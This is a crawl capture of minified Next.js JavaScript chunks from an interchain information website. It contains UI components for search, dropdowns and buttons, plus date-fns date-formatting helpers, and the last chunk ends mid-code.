0:{"b":"pRcWNsD_m8FE6YLRGx1AH","f":[["children","(page-layout)","children",["pageSlug","indexes","d"],[["pageSlug","indexes","d"],{"children":[["slug","blockchain","d"],{"children":["__PAGE__?{\"webp\":\"false\"}",{}]}]}],null,null,false]],"S":false}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://interchaininfo.zone/_next/static/chunks/2531-790c76780e1a864f.js
body_size: 2502
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2531],{55975:(e,r,n)=>{"use strict";n.d(r,{D:()=>t});var t=function(e){return e.home="search_home",e.header="search_header",e}({})},80642:(e,r,n)=>{"use strict";n.d(r,{BV:()=>t,Js:()=>a,gV:()=>o});var t=function(e){return e.category="categories",e.index="indexes",e.resource="resources",e.ecosystem="ecosystem",e.search="search",e.cms="cms",e.new="new",e.academy="academy",e.quiz="quiz",e}({}),o=function(e){return e.index="index",e.resource="resource",e}({}),a=function(e){return e.multichain="/images/borders/multichain.png",e.defaultchain="/images/borders/default.png",e}({})},57809:(e,r,n)=>{"use strict";n.d(r,{A:()=>i});var t=n(95155),o=n(43463),a=n(32852),s=n(83248),l=n.n(s);let i=function(e){let{className:r="",font:n=a.nv.m1rg,theme:s=a.DB.primary,alignment:i=a.gq.center,disabled:c=!1,type:_="submit",onClick:u,children:d,aria_label:m}=e;return(0,t.jsx)("button",{type:_,onClick:e=>{u&&(e.preventDefault(),u(e))},className:(0,o.A)(l().button,{[l()[n]]:l()[n],[l()[s]]:l()[s],[l()["".concat(s,"_disabled")]]:c,[l()[i]]:l()[i]},r),"aria-label":m,children:d})}},68543:(e,r,n)=>{"use strict";n.d(r,{A:()=>l});var t=n(95155),o=n(43463),a=n(62522),s=n.n(a);let l=e=>{let{className:r="",children:n}=e;return(0,t.jsx)("div",{className:(0,o.A)(s().container,r),children:n})}},20879:(e,r,n)=>{"use strict";n.d(r,{A:()=>l});var t=n(95155),o=n(43463),a=n(9666),s=n.n(a);let l=function(e){let{className:r="",children:n}=e;return(0,t.jsx)("div",{className:(0,o.A)(s().container,r),children:n})}},23799:(e,r,n)=>{"use strict";n.d(r,{A:()=>p});var t=n(95155),o=n(43463),a=n(12115),s=n(1847),l=n(75919),i=n(57743),c=n(57809),_=n(64302),u=n(32852),d=n(51562),m=n.n(d);let p=e=>{let{className:r="",labelClassName:n="",buttonClassName:d="",dropdownClassName:p="",onChange:h,items:f,theme:v=u.DB.inline,alignLabel:b=u.gq.right,uppercase:g=!0,name:x,prefix:w="",initialValue:A="",children:y=null}=e,[j,N]=(0,a.useState)(!1),[D,k]=(0,a.useState)(A),q=(0,a.useRef)(null);(0,a.useEffect)(()=>{D!==A&&k(A)},[A]),(0,_.A)(q,j,N);let C=e=>()=>{N(!1),k(e.slug),"function"==typeof h&&h(e)},V=f.find(e=>e.slug===D);return(0,t.jsxs)(i.A,{className:(0,o.A)(m().dropdown,r),vAlign:b,children:[y,(0,t.jsxs)(c.A,{className:(0,o.A)(m().label,d),theme:v,alignment:b,onClick:()=>N(!j),children:[(0,t.jsx)(l.A,{className:m().prefix,tag:u.Xv.span,font:u.nv.s1md,color:u.X8.text600,children:void 0===(null==V?void 0:V.prefix)||(null==V?void 0:V.hidePrefix)?w:null==V?void 0:V.prefix}),(0,t.jsxs)(l.A,{className:n,tag:u.Xv.span,font:u.nv.s1md,color:null==V?void 0:V.color,children:[null==V?void 0:V.label," ",(0,t.jsx)(s.A,{className:m().arrow,name:j?"arrowUp":"arrowDown",size:12})]})]}),(0,t.jsx)("ul",{className:(0,o.A)(m().items,{[m().open]:j},p),ref:q,children:f.map(e=>(0,t.jsx)("li",{className:m().item,onClick:C(e),children:(0,t.jsx)(l.A,{className:(0,o.A)(m().text,{[m().selected]:e.slug===D,[m().uppercase]:g}),tag:u.Xv.span,font:u.nv.s2md,children:function(e){return e.prefix?"".concat(e.prefix," ").concat(e.label):e.label}(e)})},e.id))}),(0,t.jsx)("input",{type:"hidden",name:x,value:null==V?void 0:V.value})]})}},7335:(e,r,n)=>{"use strict";n.d(r,{A:()=>l});var t=n(95155),o=n(43463),a=n(93994),s=n.n(a);let l=function(e){let{className:r="",children:n}=e;return(0,t.jsx)("div",{className:(0,o.A)(s().formfield,r),children:n})}},70269:(e,r,n)=>{"use strict";n.d(r,{A:()=>c});var t=n(95155),o=n(12115),a=n(43463),s=n(32852),l=n(13444),i=n.n(l);let c=(0,o.forwardRef)(function(e,r){let{className:n="",children:o,onSubmit:l,layout:c=s.PE.row,autoComplete:_="off"}=e;return(0,t.jsx)("form",{className:(0,a.A)(i().form,[{[i()[c]]:i()[c]}],n),onSubmit:e=>{e.preventDefault(),l(e)},autoComplete:_,ref:r,children:o})})},72407:(e,r,n)=>{"use strict";n.d(r,{A:()=>i});var t=n(95155),o=n(43463),a=n(32852),s=n(94242),l=n.n(s);let i=function(e){let{className:r="",font:n=a.nv.m1rg,theme:s=a.DB.primary,initialValue:i="",placeholder:c="",autoComplete:_="off",name:u}=e;return(0,t.jsx)("input",{type:"text",name:u,placeholder:c,defaultValue:i,autoComplete:_,className:(0,o.A)(l().input,{[l()[n]]:l()[n],[l()[s]]:l()[s]},r)})}},32490:(e,r,n)=>{"use strict";n.d(r,{default:()=>w});var t=n(95155),o=n(43463),a=n(76046),s=n(80016),l=n.n(s),i=n(12115),c=n(70269),_=n(57809),u=n(1847),d=n(7335),m=n(72407),p=n(23799),h=n(32852),f=n(55975),v=n(80642),b=n(69715),g=n.n(b);let x=[{id:0,slug:"",label:"All",value:""},{id:1,slug:v.gV.index,label:"Index",value:v.gV.index},{id:2,slug:v.gV.index,label:"Resources",value:v.gV.resource}],w=function(e){let{className:r="",theme:n=f.D.header,showTopics:s=!0,onSearch:b}=e,w=(0,a.useRouter)(),A=(0,a.useSelectedLayoutSegments)(),y=(0,a.useSearchParams)(),j=(0,i.useRef)(null),N=(e,r)=>{let n=l()((null==e?void 0:e.trim().toLowerCase())||"");n&&("function"==typeof b&&b(),w.push("/".concat(v.BV.search,"?q=").concat(n).concat(r?"&topic=".concat(r):"")))},D="search"===A[0]&&y.get("topic")||"",k="search"===A[0]?l()(y.get("q")||"").toLowerCase():"";return(0,t.jsx)(c.A,{onSubmit:e=>{var r,n;e.preventDefault(),N(null===(r=e.currentTarget.search)||void 0===r?void 0:r.value,null===(n=e.currentTarget.topic)||void 0===n?void 0:n.value)},ref:j,children:(0,t.jsxs)(d.A,{className:(0,o.A)(g().search_form,{[g()[f.D.header]]:n===f.D.header,[g()[f.D.home]]:n===f.D.home},r),children:[(0,t.jsx)(_.A,{className:g().button,theme:h.DB.inline,aria_label:"Search Button",children:(0,t.jsx)(u.A,{name:"search"})}),(0,t.jsx)(m.A,{className:g().input,name:"search",placeholder:"What are you looking for?",font:f.D.home===n?h.nv.s2rg:void 0,theme:n===f.D.header?h.DB.primary:h.DB.secondary,initialValue:k}),(0,t.jsx)(p.A,{className:(0,o.A)(g().dropdown,{[g().hidden]:!s}),buttonClassName:g().dropdown_button,name:"topic",items:x,prefix:"In",alignLabel:h.gq.right,initialValue:D,onChange:e=>{if(j&&j.current){var r;N(null===(r=j.current.search)||void 0===r?void 0:r.value,e.value)}}})]})})}},97576:(e,r,n)=>{"use strict";n.d(r,{default:()=>d});var t=n(95155),o=n(12115),a=n(43463),s=n(48173),l=n.n(s),i=n(57743),c=n(1847),_=n(77557),u=n.n(_);let d=function(e){let{items:r,size:n,className:s}=e,[_,d]=(0,o.useState)(!1),m=_?r:r.slice(0,5);return(0,t.jsxs)(i.A,{className:(0,a.A)(u().social_icons,{[u().social_icons_grid]:_},s),children:[m.map(e=>(0,t.jsx)(l(),{className:u().link,href:e.url,target:"blank",passHref:!0,"aria-label":"Social Icons",children:(0,t.jsx)(c.A,{name:e.icon,size:n,className:u().icons_image})},e.name)),r.length>5&&(0,t.jsx)("button",{onClick:()=>{d(!_)},className:u().show_all_button,"aria-label":"Show all",children:(0,t.jsx)(c.A,{name:_?"arrowLeft":"arrowRight",size:20})})]})}},64302:(e,r,n)=>{"use strict";n.d(r,{A:()=>o});var t=n(12115);function o(e,r,n){(0,t.useEffect)(()=>{function t(t){r&&(null==t?void 0:t.target)&&(null==e?void 0:e.current)&&!e.current.contains(t.target)&&n(!1)}return document.addEventListener("mousedown",t),()=>{document.removeEventListener("mousedown",t)}},[e,r,n])}},83248:e=>{e.exports={button:"button_button__bmQqK",link_button:"button_link_button__sb21n",secondary:"button_secondary__0Q3qh",primary:"button_primary__oFyb6",inline:"button_inline__0CtaX",outline:"button_outline__EasoG",outline_reverse:"button_outline_reverse__Vs0Ff",outline_reverse_disabled:"button_outline_reverse_disabled__DP4ij",transparent:"button_transparent__7Nje4",v_center:"button_v_center__2ohXl",v_left:"button_v_left__Fy0KH",v_right:"button_v_right__uAaUv"}},62522:e=>{e.exports={container:"container-academy_container__VLDOQ"}},9666:e=>{e.exports={container:"container_container__9Y8aW"}},51562:e=>{e.exports={dropdown:"dropdown_dropdown__l_Qw9",label:"dropdown_label__L1H_0",prefix:"dropdown_prefix__M8EuA",arrow:"dropdown_arrow__g2am_",items:"dropdown_items__HmVqJ",open:"dropdown_open__RvRmz",item:"dropdown_item__tprv8",text:"dropdown_text__eQOiB",uppercase:"dropdown_uppercase__FLjQv",selected:"dropdown_selected__gkMlR"}},93994:e=>{e.exports={formfield:"form-field_formfield__y8lD9"}},13444:e=>{e.exports={form:"form_form__Z2mtL",row:"form_row__OMM_o",column:"form_column__CkwFH"}},94242:e=>{e.exports={input:"input_input__vrU6y",secondary:"input_secondary__OpjK_",primary:"input_primary__KBqIk",m1rg:"input_m1rg__7J76r",s2rg:"input_s2rg__dmiHx"}},69715:e=>{e.exports={search_form:"global-search-form_search_form__dKSiU",dropdown:"global-search-form_dropdown__ZGbBt",dropdown_button:"global-search-form_dropdown_button__r7SrV",hidden:"global-search-form_hidden__7WLde",search_home:"global-search-form_search_home__LIq4p",input:"global-search-form_input__1Eqog",button:"global-search-form_button__IMyrh",search_header:"global-search-form_search_header__ofYPu"}},77557:e=>{e.exports={social_icons:"social-icons_social_icons__Z4TFu",link:"social-icons_link__c1UEA",icons_image:"social-icons_icons_image__sfWd1",show_all_button:"social-icons_show_all_button__9yPIb",social_icons_grid:"social-icons_social_icons_grid__THkoq"}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://interchaininfo.zone/_next/static/chunks/main-app-d453221e46986fb7.js
body_size: -550
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7358],{62735:(e,s,n)=>{Promise.resolve().then(n.t.bind(n,57033,23)),Promise.resolve().then(n.t.bind(n,14547,23)),Promise.resolve().then(n.t.bind(n,34835,23)),Promise.resolve().then(n.t.bind(n,52328,23)),Promise.resolve().then(n.t.bind(n,15244,23)),Promise.resolve().then(n.t.bind(n,43866,23)),Promise.resolve().then(n.t.bind(n,86213,23))}},e=>{var s=s=>e(e.s=s);e.O(0,[8441,1517],()=>(s(97200),s(62735))),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://interchaininfo.zone/_next/static/chunks/2990-6f452fcaad511aba.js
body_size: 20213
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2990],{19453:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){for(var r=Math.abs(e).toString();r.length<t;)r="0"+r;return(e<0?"-":"")+r},e.exports=t.default},16620:(e,t,r)=>{"use strict";var a=r(9493).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=a(r(2703)).default;t.default=n,e.exports=t.default},88946:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getDefaultOptions=function(){return r},t.setDefaultOptions=function(e){r=e};var r={}},35368:(e,t,r)=>{"use strict";var a=r(9493).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=a(r(78675)),i=a(r(81484)),o=a(r(66389)),l=a(r(17725)),s=a(r(77852)),u=a(r(19453)),d=a(r(24708)),c={midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"};function f(e,t){var r=e>0?"-":"+",a=Math.abs(e),n=Math.floor(a/60),i=a%60;return 0===i?r+String(n):r+String(n)+(t||"")+(0,u.default)(i,2)}function h(e,t){return e%60==0?(e>0?"-":"+")+(0,u.default)(Math.abs(e)/60,2):m(e,t)}function m(e,t){var r=Math.abs(e);return(e>0?"-":"+")+(0,u.default)(Math.floor(r/60),2)+(t||"")+(0,u.default)(r%60,2)}t.default={G:function(e,t,r){var a=e.getUTCFullYear()>0?1:0;switch(t){case"G":case"GG":case"GGG":return r.era(a,{width:"abbreviated"});case"GGGGG":return r.era(a,{width:"narrow"});default:return r.era(a,{width:"wide"})}},y:function(e,t,r){if("yo"===t){var a=e.getUTCFullYear();return r.ordinalNumber(a>0?a:1-a,{unit:"year"})}return d.default.y(e,t)},Y:function(e,t,r,a){var n=(0,s.default)(e,a),i=n>0?n:1-n;if("YY"===t){var o=i%100;return(0,u.default)(o,2)}return"Yo"===t?r.ordinalNumber(i,{unit:"year"}):(0,u.default)(i,t.length)},R:function(e,t){var r=(0,o.default)(e);return(0,u.default)(r,t.length)},u:function(e,t){var r=e.getUTCFullYear();return(0,u.default)(r,t.length)},Q:function(e,t,r){var a=Math.ceil((e.getUTCMonth()+1)/3);switch(t){case"Q":return String(a);case"QQ":return(0,u.default)(a,2);case"Qo":return r.ordinalNumber(a,{unit:"quarter"});case"QQQ":return r.quarter(a,{width:"abbreviated",context:"formatting"});case"QQQQQ":return r.quarter(a,{width:"narrow",context:"formatting"});default:return r.quarter(a,{width:"wide",context:"formatting"})}},q:function(e,t,r){var a=Math.ceil((e.getUTCMonth()+1)/3);switch(t){case"q":return String(a);case"qq":return(0,u.default)(a,2);case"qo":return r.ordinalNumber(a,{unit:"quarter"});case"qqq":return r.quarter(a,{width:"abbreviated",context:"standalone"});case"qqqqq":return r.quarter(a,{width:"narrow",context:"standalone"});default:return r.quarter(a,{width:"wide",context:"standalone"})}},M:function(e,t,r){var a=e.getUTCMonth();switch(t){case"M":case"MM":return d.default.M(e,t);case"Mo":return r.ordinalNumber(a+1,{unit:"month"});case"MMM":return r.month(a,{width:"abbreviated",context:"formatting"});case"MMMMM":return r.month(a,{width:"narrow",context:"formatting"});default:return r.month(a,{width:"wide",context:"formatting"})}},L:function(e,t,r){var a=e.getUTCMonth();switch(t){case"L":return String(a+1);case"LL":return(0,u.default)(a+1,2);case"Lo":return r.ordinalNumber(a+1,{unit:"month"});case"LLL":return r.month(a,{width:"abbreviated",context:"standalone"});case"LLLLL":return r.month(a,{width:"narrow",context:"standalone"});default:return r.month(a,{width:"wide",context:"standalone"})}},w:function(e,t,r,a){var n=(0,l.default)(e,a);return"wo"===t?r.ordinalNumber(n,{unit:"week"}):(0,u.default)(n,t.length)},I:function(e,t,r){var a=(0,i.default)(e);return"Io"===t?r.ordinalNumber(a,{unit:"week"}):(0,u.default)(a,t.length)},d:function(e,t,r){return"do"===t?r.ordinalNumber(e.getUTCDate(),{unit:"date"}):d.default.d(e,t)},D:function(e,t,r){var a=(0,n.default)(e);return"Do"===t?r.ordinalNumber(a,{unit:"dayOfYear"}):(0,u.default)(a,t.length)},E:function(e,t,r){var a=e.getUTCDay();switch(t){case"E":case"EE":case"EEE":return r.day(a,{width:"abbreviated",context:"formatting"});case"EEEEE":return r.day(a,{width:"narrow",context:"formatting"});case"EEEEEE":return r.day(a,{width:"short",context:"formatting"});default:return r.day(a,{width:"wide",context:"formatting"})}},e:function(e,t,r,a){var n=e.getUTCDay(),i=(n-a.weekStartsOn+8)%7||7;switch(t){case"e":return String(i);case"ee":return(0,u.default)(i,2);case"eo":return r.ordinalNumber(i,{unit:"day"});case"eee":return r.day(n,{width:"abbreviated",context:"formatting"});case"eeeee":return r.day(n,{width:"narrow",context:"formatting"});case"eeeeee":return r.day(n,{width:"short",context:"formatting"});default:return r.day(n,{width:"wide",context:"formatting"})}},c:function(e,t,r,a){var n=e.getUTCDay(),i=(n-a.weekStartsOn+8)%7||7;switch(t){case"c":return String(i);case"cc":return(0,u.default)(i,t.length);case"co":return r.ordinalNumber(i,{unit:"day"});case"ccc":return r.day(n,{width:"abbreviated",context:"standalone"});case"ccccc":return r.day(n,{width:"narrow",context:"standalone"});case"cccccc":return r.day(n,{width:"short",context:"standalone"});default:return r.day(n,{width:"wide",context:"standalone"})}},i:function(e,t,r){var a=e.getUTCDay(),n=0===a?7:a;switch(t){case"i":return String(n);case"ii":return(0,u.default)(n,t.length);case"io":return r.ordinalNumber(n,{unit:"day"});case"iii":return r.day(a,{width:"abbreviated",context:"formatting"});case"iiiii":return r.day(a,{width:"narrow",context:"formatting"});case"iiiiii":return r.day(a,{width:"short",context:"formatting"});default:return r.day(a,{width:"wide",context:"formatting"})}},a:function(e,t,r){var a=e.getUTCHours()/12>=1?"pm":"am";switch(t){case"a":case"aa":return r.dayPeriod(a,{width:"abbreviated",context:"formatting"});case"aaa":return r.dayPeriod(a,{width:"abbreviated",context:"formatting"}).toLowerCase();case"aaaaa":return r.dayPeriod(a,{width:"narrow",context:"formatting"});default:return r.dayPeriod(a,{width:"wide",context:"formatting"})}},b:function(e,t,r){var a,n=e.getUTCHours();switch(a=12===n?c.noon:0===n?c.midnight:n/12>=1?"pm":"am",t){case"b":case"bb":return r.dayPeriod(a,{width:"abbreviated",context:"formatting"});case"bbb":return r.dayPeriod(a,{width:"abbreviated",context:"formatting"}).toLowerCase();case"bbbbb":return r.dayPeriod(a,{width:"narrow",context:"formatting"});default:return r.dayPeriod(a,{width:"wide",context:"formatting"})}},B:function(e,t,r){var a,n=e.getUTCHours();switch(a=n>=17?c.evening:n>=12?c.afternoon:n>=4?c.morning:c.night,t){case"B":case"BB":case"BBB":return r.dayPeriod(a,{width:"abbreviated",context:"formatting"});case"BBBBB":return r.dayPeriod(a,{width:"narrow",context:"formatting"});default:return r.dayPeriod(a,{width:"wide",context:"formatting"})}},h:function(e,t,r){if("ho"===t){var a=e.getUTCHours()%12;return 0===a&&(a=12),r.ordinalNumber(a,{unit:"hour"})}return d.default.h(e,t)},H:function(e,t,r){return"Ho"===t?r.ordinalNumber(e.getUTCHours(),{unit:"hour"}):d.default.H(e,t)},K:function(e,t,r){var a=e.getUTCHours()%12;return"Ko"===t?r.ordinalNumber(a,{unit:"hour"}):(0,u.default)(a,t.length)},k:function(e,t,r){var a=e.getUTCHours();return(0===a&&(a=24),"ko"===t)?r.ordinalNumber(a,{unit:"hour"}):(0,u.default)(a,t.length)},m:function(e,t,r){return"mo"===t?r.ordinalNumber(e.getUTCMinutes(),{unit:"minute"}):d.default.m(e,t)},s:function(e,t,r){return"so"===t?r.ordinalNumber(e.getUTCSeconds(),{unit:"second"}):d.default.s(e,t)},S:function(e,t){return d.default.S(e,t)},X:function(e,t,r,a){var n=(a._originalDate||e).getTimezoneOffset();if(0===n)return"Z";switch(t){case"X":return h(n);case"XXXX":case"XX":return m(n);default:return m(n,":")}},x:function(e,t,r,a){var n=(a._originalDate||e).getTimezoneOffset();switch(t){case"x":return h(n);case"xxxx":case"xx":return m(n);default:return m(n,":")}},O:function(e,t,r,a){var n=(a._originalDate||e).getTimezoneOffset();switch(t){case"O":case"OO":case"OOO":return"GMT"+f(n,":");default:return"GMT"+m(n,":")}},z:function(e,t,r,a){var n=(a._originalDate||e).getTimezoneOffset();switch(t){case"z":case"zz":case"zzz":return"GMT"+f(n,":");default:return"GMT"+m(n,":")}},t:function(e,t,r,a){var n=Math.floor((a._originalDate||e).getTime()/1e3);return(0,u.default)(n,t.length)},T:function(e,t,r,a){var n=(a._originalDate||e).getTime();return(0,u.default)(n,t.length)}},e.exports=t.default},24708:(e,t,r)=>{"use strict";var a=r(9493).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=a(r(19453));t.default={y:function(e,t){var r=e.getUTCFullYear(),a=r>0?r:1-r;return(0,n.default)("yy"===t?a%100:a,t.length)},M:function(e,t){var r=e.getUTCMonth();return"M"===t?String(r+1):(0,n.default)(r+1,2)},d:function(e,t){return(0,n.default)(e.getUTCDate(),t.length)},a:function(e,t){var r=e.getUTCHours()/12>=1?"pm":"am";switch(t){case"a":case"aa":return r.toUpperCase();case"aaa":return r;case"aaaaa":return r[0];default:return"am"===r?"a.m.":"p.m."}},h:function(e,t){return(0,n.default)(e.getUTCHours()%12||12,t.length)},H:function(e,t){return(0,n.default)(e.getUTCHours(),t.length)},m:function(e,t){return(0,n.default)(e.getUTCMinutes(),t.length)},s:function(e,t){return(0,n.default)(e.getUTCSeconds(),t.length)},S:function(e,t){var r=t.length,a=Math.floor(e.getUTCMilliseconds()*Math.pow(10,r-3));return(0,n.default)(a,t.length)}},e.exports=t.default},48794:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=function(e,t){switch(e){case"P":return t.date({width:"short"});case"PP":return t.date({width:"medium"});case"PPP":return t.date({width:"long"});default:return t.date({width:"full"})}},a=function(e,t){switch(e){case"p":return t.time({width:"short"});case"pp":return t.time({width:"medium"});case"ppp":return t.time({width:"long"});default:return t.time({width:"full"})}};t.default={p:a,P:function(e,t){var n,i=e.match(/(P+)(p+)?/)||[],o=i[1],l=i[2];if(!l)return r(e,t);switch(o){case"P":n=t.dateTime({width:"short"});break;case"PP":n=t.dateTime({width:"medium"});break;case"PPP":n=t.dateTime({width:"long"});break;default:n=t.dateTime({width:"full"})}return n.replace("{{date}}",r(o,t)).replace("{{time}}",a(l,t))}},e.exports=t.default},13562:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=new Date(Date.UTC(e.getFullYear(),e.getMonth(),e.getDate(),e.getHours(),e.getMinutes(),e.getSeconds(),e.getMilliseconds()));return t.setUTCFullYear(e.getFullYear()),e.getTime()-t.getTime()},e.exports=t.default},78675:(e,t,r)=>{"use strict";var a=r(9493).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){(0,i.default)(1,arguments);var t=(0,n.default)(e),r=t.getTime();return t.setUTCMonth(0,1),t.setUTCHours(0,0,0,0),Math.floor((r-t.getTime())/864e5)+1};var n=a(r(71609)),i=a(r(43911));e.exports=t.default},81484:(e,t,r)=>{"use strict";var a=r(9493).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){(0,l.default)(1,arguments);var t=(0,n.default)(e);return Math.round(((0,i.default)(t).getTime()-(0,o.default)(t).getTime())/6048e5)+1};var n=a(r(71609)),i=a(r(94001)),o=a(r(73080)),l=a(r(43911));e.exports=t.default},66389:(e,t,r)=>{"use strict";var a=r(9493).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){(0,i.default)(1,arguments);var t=(0,n.default)(e),r=t.getUTCFullYear(),a=new Date(0);a.setUTCFullYear(r+1,0,4),a.setUTCHours(0,0,0,0);var l=(0,o.default)(a),s=new Date(0);s.setUTCFullYear(r,0,4),s.setUTCHours(0,0,0,0);var u=(0,o.default)(s);return t.getTime()>=l.getTime()?r+1:t.getTime()>=u.getTime()?r:r-1};var n=a(r(71609)),i=a(r(43911)),o=a(r(94001));e.exports=t.default},17725:(e,t,r)=>{"use strict";var a=r(9493).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){(0,l.default)(1,arguments);var r=(0,n.default)(e);return Math.round(((0,i.default)(r,t).getTime()-(0,o.default)(r,t).getTime())/6048e5)+1};var n=a(r(71609)),i=a(r(33610)),o=a(r(67775)),l=a(r(43911));e.exports=t.default},77852:(e,t,r)=>{"use strict";var a=r(9493).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){(0,i.default)(1,arguments);var r,a,u,d,c,f,h,m,v=(0,n.default)(e),p=v.getUTCFullYear(),g=(0,s.getDefaultOptions)(),w=(0,l.default)(null!==(r=null!==(a=null!==(u=null!==(d=null==t?void 0:t.firstWeekContainsDate)&&void 0!==d?d:null==t?void 0:null===(c=t.locale)||void 0===c?void 0:null===(f=c.options)||void 0===f?void 0:f.firstWeekContainsDate)&&void 0!==u?u:g.firstWeekContainsDate)&&void 0!==a?a:null===(h=g.locale)||void 0===h?void 0:null===(m=h.options)||void 0===m?void 0:m.firstWeekContainsDate)&&void 0!==r?r:1);if(!(w>=1&&w<=7))throw RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var _=new Date(0);_.setUTCFullYear(p+1,0,w),_.setUTCHours(0,0,0,0);var y=(0,o.default)(_,t),x=new Date(0);x.setUTCFullYear(p,0,w),x.setUTCHours(0,0,0,0);var b=(0,o.default)(x,t);return v.getTime()>=y.getTime()?p+1:v.getTime()>=b.getTime()?p:p-1};var n=a(r(71609)),i=a(r(43911)),o=a(r(33610)),l=a(r(95590)),s=r(88946);e.exports=t.default},1675:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isProtectedDayOfYearToken=function(e){return -1!==r.indexOf(e)},t.isProtectedWeekYearToken=function(e){return -1!==a.indexOf(e)},t.throwProtectedError=function(e,t,r){if("YYYY"===e)throw RangeError("Use `yyyy` instead of `YYYY` (in `".concat(t,"`) for formatting years to the input `").concat(r,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if("YY"===e)throw RangeError("Use `yy` instead of `YY` (in `".concat(t,"`) for formatting years to the input `").concat(r,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if("D"===e)throw RangeError("Use `d` instead of `D` (in `".concat(t,"`) for formatting days of the month to the input `").concat(r,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if("DD"===e)throw RangeError("Use `dd` instead of `DD` (in `".concat(t,"`) for formatting days of the month to the input `").concat(r,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"))};var r=["D","DD"],a=["YY","YYYY"]},43911:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if(t.length<e)throw TypeError(e+" argument"+(e>1?"s":"")+" required, but only "+t.length+" present")},e.exports=t.default},94001:(e,t,r)=>{"use strict";var a=r(9493).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){(0,i.default)(1,arguments);var t=(0,n.default)(e),r=t.getUTCDay();return t.setUTCDate(t.getUTCDate()-((r<1?7:0)+r-1)),t.setUTCHours(0,0,0,0),t};var n=a(r(71609)),i=a(r(43911));e.exports=t.default},73080:(e,t,r)=>{"use strict";var a=r(9493).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){(0,o.default)(1,arguments);var t=(0,n.default)(e),r=new Date(0);return r.setUTCFullYear(t,0,4),r.setUTCHours(0,0,0,0),(0,i.default)(r)};var n=a(r(66389)),i=a(r(94001)),o=a(r(43911));e.exports=t.default},33610:(e,t,r)=>{"use strict";var a=r(9493).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){(0,i.default)(1,arguments);var r,a,s,u,d,c,f,h,m=(0,l.getDefaultOptions)(),v=(0,o.default)(null!==(r=null!==(a=null!==(s=null!==(u=null==t?void 0:t.weekStartsOn)&&void 0!==u?u:null==t?void 0:null===(d=t.locale)||void 0===d?void 0:null===(c=d.options)||void 0===c?void 0:c.weekStartsOn)&&void 0!==s?s:m.weekStartsOn)&&void 0!==a?a:null===(f=m.locale)||void 0===f?void 0:null===(h=f.options)||void 0===h?void 0:h.weekStartsOn)&&void 0!==r?r:0);if(!(v>=0&&v<=6))throw RangeError("weekStartsOn must be between 0 and 6 inclusively");var p=(0,n.default)(e),g=p.getUTCDay();return p.setUTCDate(p.getUTCDate()-((g<v?7:0)+g-v)),p.setUTCHours(0,0,0,0),p};var n=a(r(71609)),i=a(r(43911)),o=a(r(95590)),l=r(88946);e.exports=t.default},67775:(e,t,r)=>{"use strict";var a=r(9493).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){(0,i.default)(1,arguments);var r,a,u,d,c,f,h,m,v=(0,s.getDefaultOptions)(),p=(0,l.default)(null!==(r=null!==(a=null!==(u=null!==(d=null==t?void 0:t.firstWeekContainsDate)&&void 0!==d?d:null==t?void 0:null===(c=t.locale)||void 0===c?void 0:null===(f=c.options)||void 0===f?void 0:f.firstWeekContainsDate)&&void 0!==u?u:v.firstWeekContainsDate)&&void 0!==a?a:null===(h=v.locale)||void 0===h?void 0:null===(m=h.options)||void 0===m?void 0:m.firstWeekContainsDate)&&void 0!==r?r:1),g=(0,n.default)(e,t),w=new Date(0);return w.setUTCFullYear(g,0,p),w.setUTCHours(0,0,0,0),(0,o.default)(w,t)};var n=a(r(77852)),i=a(r(43911)),o=a(r(33610)),l=a(r(95590)),s=r(88946);e.exports=t.default},95590:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){if(null===e||!0===e||!1===e)return NaN;var t=Number(e);return isNaN(t)?t:t<0?Math.ceil(t):Math.floor(t)},e.exports=t.default},80623:(e,t,r)=>{"use strict";var a=r(9493).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){return(0,o.default)(2,arguments),new Date((0,i.default)(e).getTime()+(0,n.default)(t))};var n=a(r(95590)),i=a(r(71609)),o=a(r(43911));e.exports=t.default},23951:(e,t,r)=>{"use strict";var a=r(9493).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,r){(0,f.default)(2,arguments);var a,y,x,b,j,T,M,k,O,C,S,N,P,E,D,L,U,R,W=String(t),q=(0,h.getDefaultOptions)(),I=null!==(a=null!==(y=null==r?void 0:r.locale)&&void 0!==y?y:q.locale)&&void 